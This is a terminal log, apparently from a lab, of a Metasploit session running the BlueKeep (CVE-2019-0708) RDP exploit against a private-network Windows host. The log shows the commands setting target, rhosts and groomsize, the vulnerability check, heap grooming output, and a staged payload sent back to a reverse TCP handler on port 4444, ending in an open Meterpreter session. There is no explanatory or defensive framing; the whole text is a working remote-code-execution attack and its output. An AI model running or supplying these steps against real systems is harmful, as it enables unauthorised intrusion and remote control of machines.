 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target ⇒ 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.20.134
rhosts ⇒ 192.168.20.134
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set groomsize 100
groomsize ⇒ 100
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.20.133:4444
[*] 192.168.20.134:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.20.134:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.20.134:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_
T120 channel.
[*] 192.168.20.134:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.20.134:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T1
20 channel.
[*] 192.168.20.134:3389 - Using CHUNK grooming strategy. Size 100MB, target address 0×fffffa80085f2000, Channel
 count 1.
[!] 192.168.20.134:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.20.134:3389 - Surfing channels ...
[*] 192.168.20.134:3389 - Lobbing eggs ...
[*] 192.168.20.134:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.20.134:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.20.134
[*] Meterpreter session 1 opened (192.168.20.133:4444 → 192.168.20.134:49167) at 2022-11-15 05:25:41 -0500
meterpreter >